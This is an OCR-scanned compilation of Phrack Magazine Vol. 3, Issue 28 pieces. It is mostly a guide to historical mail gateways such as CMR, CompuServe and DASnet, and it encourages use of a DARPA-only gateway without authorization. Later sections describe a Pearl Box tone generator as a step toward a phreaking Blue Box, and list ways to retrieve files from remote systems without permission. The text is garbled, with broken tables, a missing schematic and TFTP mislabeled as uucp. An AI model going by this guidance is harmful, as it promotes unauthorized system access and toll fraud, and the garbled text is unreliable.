Administrator: AT&T Mail MHS Phone: +1 800 624 5672Previously known as Intermail, the Commercial Mail Relay (CMR) Service is a mail relay service between the Internet and three commercial electronic mail systems: US Sprint/Telenet, MCI-Mail, and DIALCOM systems (i.e. Compmail, NSFMAIL, and USDA-MAIL).

An important note: The only requirement for using this mail gateway is that the work conducted must be DARPA sponsored research and other approved government business. Basically, this means that unless you've got some government-related business, you're not supposed to be using this gateway. Regardless, it would be very difficult for them to screen everything that goes through their gateway. Before I understood the requirements of this gateway, I was sending to a user of MCI-Mail and was not contacted about any problems with that communication. Unfortunately, I mistyped the MCI-Mail address on one of the letters and that letter ended up getting read by system administrators who then informed me that I was not to be using that system, as well as the fact that they would like to bill me for using it. That was an interesting thought on their part anyway, but do note that using this service does incur charges.

The CMR mailbox address in each system corresponds to the label:

| Telemail:<br>MCI-Mail:                                         | [Intermail/USCISI]TELEMAIL/USA<br>Intermail<br>or<br>CompMail: Intermail or CMP0817<br>NSF-Mail: Intermail<br>or<br>USDA-Mail: Intermail or | $107 - 8239$<br><b>NSF153</b><br>AGS9999                                                           |
|----------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Addressing examples for each e-mail system are as follows:     |                                                                                                                                             |                                                                                                    |
| MCIMAIL:<br>123-4567<br>Everett T. Bowens                      | seven digit address<br>person's name (must be unique!)                                                                                      |                                                                                                    |
| COMPMAIL:<br>CMP0123<br>S.Cooper<br>134:CMP0123                | initial, then "." and then last name<br>account number                                                                                      | three letters followed by three or four digits<br>domain, then ":" and then combination system and |
| <b>NSFMAIL:</b><br><b>NSF0123</b><br>A.Phillips<br>157:NSF0123 | initial, then "." and then last name<br>account number                                                                                      | three letters followed by three or four digits<br>domain, then ":" and then combination system and |
| USDAMAIL:<br>AGS0123<br>P.Shifter<br>157:AGS0123               | initial, then "." and then last name<br>account number                                                                                      | three letters followed by three or four digits<br>domain, then ":" and then combination system and |
| TELEMAIL:<br><b>BARNOC</b>                                     | user (directly on Telemail)                                                                                                                 |                                                                                                    |

BARNOC user (directly on Telemail)<br>BARNOC/LODH user/organization (directly user/organization (directly on Telemail) [BARNOC/LODH]TELEMAIL/USA [user/organization]system branch/country

The following are other Telenet system branches/countries that can be mailed to:

| TELEMAIL/USA   | NASAMAIL/USA  | MAIL/USA   | TELEMEMO/AUSTRALIA |
|----------------|---------------|------------|--------------------|
| TELECOM/CANADA | TOMMAIL/CHILE | TMAILUK/GB | ITALMAIL/ITALY     |
| ATI/JAPAN      | PIPMAIL/ROC   | DGC/USA    | FAAMAIL/USA        |
| GSFC/USA       | GTEMAIL/USA   | TM11/USA   | TNET.TELEMAIL/USA  |
| USDA/USA       |               |            |                    |

Note: OMNET's ScienceNet is on the Telenet system MAIL/USA and to mail to it, the format would be [A.MAILBOX/OMNET]MAIL/USA. The following are available subdivisions of OMNET:| AIR   | Atmospheric Sciences             |
|-------|----------------------------------|
| EARTH | Solid Earth Sciences             |
| LIFE  | Life Sciences                    |
| OCEAN | Ocean Sciences                   |
| POLAR | Interdisciplinary Polar Studies  |
| SPACE | Space Science and Remote Sensing |

The following is a list of DIALCOM systems available in the listed countries with their domain and system numbers:

| Service Name    | Country        | Domain Number  | System Number                               |
|-----------------|----------------|----------------|---------------------------------------------|
| Keylink-Dialcom | Australia      | 60             | 07, 08, 09                                  |
| Dialcom         | Canada         | 20             | 20, 21, 22, 23, 24                          |
| DPT Databooks   | Denmark        | 124            | 71                                          |
| Telebox         | Finland        | 127            | 62                                          |
| Telebox         | West Germany   | 30             | 15, 16                                      |
| Dialcom         | Hong Kong      | 80             | 88, 89                                      |
| Eirmail         | Ireland        | 100            | 74                                          |
| Goldnet         | Israel         | 50             | 05, 06                                      |
| Mastermail      | Italy          | 130            | 65, 67                                      |
| Mastermail      | Italy          | $\mathbf{1}$   | 66, 68                                      |
| Dialcom         | Japan          | 70             | 13, 14                                      |
| Dialcom         | Korea          | $\mathbf{1}$   | 52                                          |
| Telecom Gold    | Malta          | 100            | 75                                          |
| Dialcom         | Mexico         | $\mathbf{1}$   | 52                                          |
| Memocom         | Netherlands    | 124            | 27,<br>28, 29                               |
| Memocom         | Netherlands    | $\mathbf{1}$   | 55                                          |
| Starnet         | New Zealand    | 64             | 01, 02                                      |
| Dialcom         | Puerto Rico    | 58             | 25                                          |
| Telebox         | Singapore      | 88             | 10, 11, 12                                  |
| Dialcom         | Taiwan         | $\overline{1}$ | 52                                          |
| Telecom Gold    | United Kingdom | 100            | $01, 04, 17, 80-89$                         |
| <b>DIALCOM</b>  | <b>USA</b>     | $\mathbf{1}$   | $29-34, 37, 38, 41-59, 61-63,$<br>$90 - 99$ |

NOTE:

You can also mail to username@NASAMAIL.NASA.GOV or username@GSFCMAIL.NASA.GOV instead of going through the CMR gateway to mail to NASAMAIL or GSFCMAIL.

For more information and instructions on how to use CMR, send a message to the user support group at intermail-request@intermail.isi.edu (you'll get basically what I've listed plus maybe a bit more). Please read Chapter 3 of The Future Transcendent Saga (Limbo to Infinity) for specifics on mailing to these destination mailing systems.

# COMPUSERVE

CompuServe is well known for its games and conferences. It does, though, have mailing capability. Now, they have developed their own Internet domain, called COMPUSERVE.COM. It is relatively new and mail can be routed through either TUT.CIS.OHIO-STATE.EDU or NORTHWESTERN.ARPA.

Example: user%COMPUSERVE.COM@TUT.CIS.OHIO-STATE.EDU or replace TUT.CIS.OHIO-STATE.EDU with NORTHWESTERN.ARPA).

The CompuServe link appears to be a polled UUCP connection at the gateway machine. It is actually managed via a set of shell scripts and a comm utility called xcomm, which operates via command scripts built on the fly by the shell scripts during analysis of what jobs exist to go into and out of CompuServe.

CompuServe subscriber accounts of the form 7xxxx, yyyy can be addressed as 7xxxx.yyyy@compuserve.com. CompuServe employees can be addressed by their usernames in the csi.compuserve.com subdomain. CIS subscribers write mail to ">inet:user@host.domain" to mail to users on the Wide-Area Networks, where">gateway:" is CompuServe's internal gateway access syntax. The gateway generates fully-RFC-compliant headers.

To fully extrapolate -- from the CompuServe side, you would use their EasyPlex mail system to send mail to someone in BITNET or the Internet. For example, to send me mail at my Bitnet ID, you would address it to:

# INET:C488869%UMCVMB.BITNET@CUNYVM.CUNY.EDU

Or to my Internet ID:

#### INET:C488869@UMCVMB.MISSOURI.EDU

Now, if you have a BITNET to Internet userid, this is a silly thing to do, since your connect time to CompuServe costs you money. However, you can use this information to let people on CompuServe contact YOU. CompuServe Customer Service says that there is no charge to either receive or send a message to the Internet or BITNET.

#### DASNET

DASnet is a smaller network that connects to the Wide-Area Networks but charges for their service. DASnet subscribers get charged for both mail to users on other networks AND mail for them from users of other networks. The following is a brief description of DASnet, some of which was taken from their promotional text letter.

DASnet allows you to exchange electronic mail with people on more than 20 systems and networks that are interconnected with DASnet. One of the drawbacks, though, is that, after being subscribed to these services, you must then subscribe to DASnet, which is a separate cost. Members of Wide-Area networks can subscribe to DASnet too. Some of the networks and systems reachable through DASnet include the following:

ABA/net, ATT Mail, BIX (Byte Information eXchange), DASnet Network, Dialcom, EIES, EasyLink, Envoy 100, FAX, GeoMail, INET, MCI Mail, NWI, PeaceNet/EcoNet, Portal Communications, The Meta Network, The Source, Telemail, ATI's Telemail (Japan), Telex, TWICS (Japan), UNISON, UUCP, The WELL, and Domains (i.e. ".COM" and ".EDU" etc.). New systems are added all of the time. As of the writing of this file, Connect, GoverNET, MacNET, and The American Institute of Physics PI-MAIL are soon to be connected.

You can get various accounts on DASnet including:

- Corporate Accounts -- If your organization wants more than one individual subscription.
- Site Subscriptions -- If you want DASnet to link directly to your organization's electronic mail system.

To send e-mail through DASnet, you send the message to the DASnet account on your home system. You receive e-mail at your mailbox, as you do now. On the Wide-Area Networks, you send mail to XB.DAS@STANFORD.BITNET. On the Subject: line, you type the DASnet address in brackets and then the username just outside of them. The real subject can be expressed after the username separated by a "!" (Example: Subject: [0756TK]randy!How's Phrack?).

The only disadvantage of using DASnet as opposed to Wide-Area networks is the cost. Subscription costs as of 3/3/89 cost \$4.75 per month or \$5.75 per month for hosts that are outside of the USA

You are also charged for each message that you send. If you are corresponding with someone who is not a DASnet subscriber, THEIR MAIL TO YOU is billed to your account.

The following is an abbreviated cost list for mailing to the different services of DASnet:

PARTIAL List **DASnet Cost** DASnet Cost| of Services<br>Linked by DASnet (e-mail) Characters Characters:              | 1st 1000 Each Additional 1000 |                                |                                                             |
|------------------------------------------------------------------------------|-------------------------------|--------------------------------|-------------------------------------------------------------|
| INET, MacNET, PeaceNet,<br>Unison, UUCP*, Domains,<br>e.g. $.COM$ , $. EDU*$ | $\overline{\phantom{0}}$ . 21 |                                | NOTE: 20 lines<br>$.11$ of text is app.<br>1000 characters. |
| Dialcom--Any "host" in US                                                    | .36                           | .25                            |                                                             |
| Dialcom--Hosts outside US .93                                                |                               | .83                            |                                                             |
| EasyLink (From EasyLink) .21<br>(To EasyLink) %5                             |                               | $\ldots$ 11<br>.23             |                                                             |
| US FAX (international avail.) .79                                            |                               | .37                            |                                                             |
| GeoMail--Any "host" in US .21<br>GeoMail--Hosts outside US .74               |                               | $\ldots$ 11<br>.63             |                                                             |
| MCI (from MCI)<br>(to MCI)<br>(Paper mail - USA) 2.31                        | .21<br>. 78                   | $\ldots$<br>$\ldots$ 25<br>.21 |                                                             |
| Telemail                                                                     | .36                           | .25                            |                                                             |
| W.U. Telex--United States 1.79<br>(You can also send Telexes outside the US) |                               | 1.63                           |                                                             |
| TWICS--Japan                                                                 | .89                           | .47                            |                                                             |

\* The charges given here are to the gateway to the network. The DASnet user is not charged for transmission on the network itself.

Subscribers to DASnet get a free DASnet Network Directory as well as a listing in the directory, and the ability to order optional DASnet services like autoporting or DASnet Telex Service which gives you your own Telex number and answerback for \$8.40 a month at this time.

DASnet is a registered trademark of DA Systems, Inc.

DA Systems, Inc. 1503 E. Campbell Ave. Campbell, CA 95008 408-559-7434 TELEX: 910 380-3530

The following two sections on PeaceNet and AppleLink are in association with DASnet as this network is what is used to connect.

# **125. Phrack Magazine - Vol. 3, Issue 28 by Dispater**

Introduction: After reading the earlier renditions of schematics for the Pearl Box, I decided that there was an easier and cheaper way of doing the same thing with an IC and parts you probably have just laying around the house.

What Is A Pearl Box and Why Do I Want One? A Pearl Box is a tone generating device that is used to make a wide range of single tones. Therefore, it would be very easy to modify this basic design to make a Blue Box by making 2 Pearl Boxes and joining them together in some fashion.

A Pearl Box can be used to create any tone you wish that other boxes may not. It also has a tone sweep option that can be used for numerous things like detecting different types of phone tapping devices.Parts List:

- CD4049 RCA integrated circuit
- .1 uF disk capacitor
- 1 uF 16V electrolitic capacitor
- 1K resistor
- 10M resistor
- 1Meg pot
- 1N914 diode
- Some SPST momentary push-button switches
- 1 SPDT toggle switch
- 9 Volt battery & clip and miscellaneous stuff you should have laying around the house.

State-of-the-Art-Text Schematic:



|  | 126. Phrack Magazine - Vol. 3, Issue 28 |  |  |  |  |  | by Dark OverLord |
|--|-----------------------------------------|--|--|--|--|--|------------------|
|--|-----------------------------------------|--|--|--|--|--|------------------|

There are many ways of getting copies of files from a remote system that you do not have permission to read or an account on login on to and access them through. Many administrators do not even bother to restrict many access points that you can use.

Here are the simplest ways:

- 1. Use uucp(1) [Trivial File Transfer Protocol] to retrieve a copy of a file if you are running on an Internet based network.
- 2. Abuse uucp(1) [Unix to Unix Copy Program] to retrieve a copy of a file if uucp connections are running on that system.3. Access one of many known security loopholes.

